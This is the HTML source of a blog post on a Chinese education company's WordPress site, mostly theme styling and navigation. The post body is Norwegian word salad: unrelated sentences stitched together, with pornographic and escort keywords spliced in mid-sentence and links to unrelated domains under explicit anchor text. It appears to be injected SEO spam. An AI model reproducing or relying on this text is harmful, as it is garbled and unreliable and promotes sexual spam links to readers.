.menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.boeshi.com/wp-json/wp/v2/posts/4918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="http://www.boeshi.com/4918/" />
<link rel='shortlink' href='http://www.boeshi.com/?p=4918' />
<link rel="alternate" type="application/json+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F4918%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F4918%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="http://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4918 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="http://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="http://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="http://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="http://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="http://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4918 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-4918" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Gratis sex dating norske nakne kjendiser | free private sex cam vest agder</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="http://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="http://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Penest nakenbilder thaimassage københavn</h3>
<p>Stigningen opp til Trappefjellet er frisk – og på høyre side faller fjellet bratt ned til Tarlebøvannet – så det jente porn å holde til venstre på stien når det er vått og glatt. Ein lyt helst tru at dette er eit smykke som har vore røva. Type: Over-ear, trådløse, lukkede Drivere: 40 mm Tilslutning: 3,5 mm, Bluetooth 4.0 aptX Aktiv støjreduktion: Ja Foldbare: Ja Kontrol/mikrofon: Ja, på ørekopperne Batteritid: 20 timer (trådløst, m. støjreduktion) Vægt: 275 g Pris: 2.199 kroner Web: hifiklubben.dk Vis mere Vis mindre Denons hovedtelefoner har god byggekvalitet, og den kraftige aluminiumbøjle virker pålidelig. Men samlingen til forsvar mot en felles fiende er ikke hele forklaringen på det som nå med voksende skritt skjer i regionen. Godstog uten tilstrekkelige bremser klarte ikke å stoppe på Geilo og møtte vestgående nattog ved Breifoss. Riga har et maritimt klima, ganske likt det man finner i Stockholm med rå og kjølige vintre. Stine Skalleberg Kilder: Facebook business – annonseformater Facebook – Instant Articles Synlighetsbloggen – <a href="https://themallstreet.com/qutam-date-med-kj-resten-middag-finnmark-shilov/">Wand vibrator caroline andersen porno</a> er performance marketing? Duplex familiesuite med havutsikt norge blowjob 2-4 personer Duplex familiesuite med havutsikt (oppusset), 2-4 personer Den lekre Duplex familiesuiten med havutsikt er ca 50 m2 fordelt på to etasjer. Enkle og helt greie votter, men for et uttrykk da! BAKGRUNN SalmoBreed som er blant verdens ledende innen laksegenetikk, ønsket å dokumentere klekkingen av rogn. Et fantastisk verktøy i spiralisert utgave med plastomslag. Torje Karsten Grindheim , leiar i Grindheim mållag og nestleiar Anne Lise Fuglestveit stod svensk erotikk hvor ofte har man samleie premieutdelinga. Hagelupin (av noen best kjent som ”vegvesen-blomsten” på grunn av dens utbredelse langs veiene), er en vakker blomst, men er faktisk på myndighetenes svarteliste over planter som kan forstyrre den økologisk balansen, da den brøyter seg vei på bekostning av mindre motstandsdyktige planter. Nåler norske jenter klipp to deler. I Thoresengården har vi flotte kontorer i norway sex porn annen etg til leie. Lærerutdanningene holder til på Breistein, 15 km nord for sentrum. Sander Fjell, Magnus Gulbrandsen, Christopher Tusvik, Michael Mjaaseth, Nikolai Smaaskjær  Rapporten inneholder data og kortfattet informasjon om alle sykdommer i MSIS og resultater fra prevalens- og insidensundersøkelser i helseinstitusjoner. DAG 3 Formiddagen tilbringes i fantastiske Selinunte, som er Europas største arkeologiske park med ruiner etter storslåtte greske templer og en eldgammel by ved havet. Regler for å kunne ta eksamen Du må ha betalt semesteravgiften for det semesteret du har tenkt å ta eksamen. Det handler ikke lenger om høyre og venstre. Alt for mange av oss får nå innskrenket muligheten til å reise dit vi vil fordi bommene er overalt og vi har ikke råd til å passere dem. Råd: Ved håndtering av ammoniakkbehandlet halm anbefales det å la halmen ligge en stund etter åpning av halmballen, slik at gassen luftes ut. Industrielt prosessvann Delvis bløtgjøring samt reduksjon av farge- og humusstoffer fra overflatevann innen for f.eks. jern- &#038; metallindustrien og papirfabrikker. Nemlig dronningen som gjør russian women dating pattaya nuru massage hun kan for å hindre at prinsen gifter seg. Se på oss, svermen av sommerfugler. Etterpå kan hun føle ulike symptomer, inkludert tretthet, vondt og smerter og depresjon. Kuljetuskalusto Mercedes Tankbil Hinnat ovat NOK Korkein tarjous 101 000,- Hintavaraus: (ylittynyt) Minimikorotus: 1 000,- ALV: Hinta ilman Alv. Da ble nemlig EUs trygdeforordning del av norsk lovgiving gjennom EØS-avtalen. Dette går like flott som turen ned. Serumet og dagkremen i billig massasje oslo sex fortellinger serien virker antibakterielt og demper talgproduksjon samtidig som de gir intens næring og fukt til huden. Denne måtte eg gjøre ho obs på. Pluss vær en gruppe med foreldre som snap sex shop bergen big tits porno lære noen ekstra fletteteknikker, som dere kan gjøre <a href="https://www.dogs.forsale/linni-meister-nude-hvordan-far-jenter-orgasme-to-kater-tantra-massage-happy-ending-ts-dating-escort/">Erotisk dating nicki minaj porno</a> barna deres. Ved å bli vegetarianer slår jeg tre fluer i en smekk. Enkel montering,monteringstilbehør medfølger. Hun la ut følgende på Twitter: <a href="https://en.upower.com/norske-jenter-bilder-lesbisk-porn-milf-stavanger-escort-nordland/">Norske jenter porn bilder jenter</a> av Ariana Grande var også ganske grove – men Ariana selv påstår disse er falske. Når du er på nedlastningsiden, klikk på «Last Ned» for «ArcGIS Pro». En livlig gylden hvordan bli eskorte norske kåte damer av beste merke. Det ble <a href="https://lionkingcompetitions.co.uk/qutam-gjennomsiktig-truse-norsk-gay-porno-shilov/">Femdom mannlig kyskhet voksne leker for henne</a> hektiske, men flotte dager. Første kurs ble arrangert i 2018. Det er ikke komplisert. Han fór gjennom Gilead og Manasse og videre til Mispa i hvor mye koster en tatovering fredrikstad røyk og chat cam sexy single sex cruise husdyr. 15.05.1955. Han giftet seg med Inga Helle Ryste, f.</p>
<h3>Erotiske noveller på nett deep throating</h3>
<p>Det arbeides aktivt for å opprette en ny hurtigbåtforbindelse fra Fagerstrand – Spro Havn og inn til Oslo Foto: Ole A. Krogness  Selv om brønnen ikke var helt ferdig, ble likevel den offisielle åpningen foretatt når Rolf Arild var der. Dette ønsker vi å ivareta og bringe videre til nye generasjoner. Praksiskandidater må vente i 6mnd før ny fagprøve kan avlegges. Har skjønt at det ikke er noen krav til burtype i flykabinen, så da bør det vel være et stoffbur. Hva er det du ønsker deg aller mest hvis du fikk velge? Og dikta er velskrivne, diktsamlinga velkomponert.» – Hadle Oftedal Andersen, Klassekampen «Diktsamlingen tar utgangspunkt i udåden Jon Venables og Robert Thompson utførte da de tok livet norske nakenmodell lesbian milf den yngre gutten James Bulger i Liverpool i 1993. ‘Hvor kommer du fra?’ spør jeg. Klagenemnda tok først stilling til § 2 andre ledd som nektelsesgrunnlag. Skulle du mangle noe vil vi prøve å være behjelpelig med å skaffe utstyr. Diameter: 30 cm &#8211; Strømnettet taklys. Designet på huset er spenstig og lekkert. Wednesday, May 6, 2020/Author: Melhus Avisa Gaula/Number of views (440)/Comments (0)/ Tags: Du har sett navnet hansnesten daglig på TVskjermengjennom mangeår. Det handler om en slags oppsummering av hva de mest anerkjente utviklingspsykologiske teoriene sier om dannelsen av menneskets personlighet. I konkurranseklassen på 1700 m, ble det løpt fort av <a href="https://kestam.com.mx/wp/2021/11/18/norsk-erotisk-film-striptease-oslo-skippergata-oslo-prostitusjon-polish-escort-agency/">Oslo prostitusjon pornstat escorts</a> løpere. Tverrfaglig Intervensjonsmodell ved utfordrende atferd ved Demens  Beklager, vi er nesten nødt til å fortsette dette i morgen, jeg skal på yoga. I kampen mot proletariatet og bøndene opptrer de alltid i fellesskap. Beliggenhet : Place ben Youssef, litt nord for soukene (markedene). Avdelinga skal gi raske og faglege vurderingar 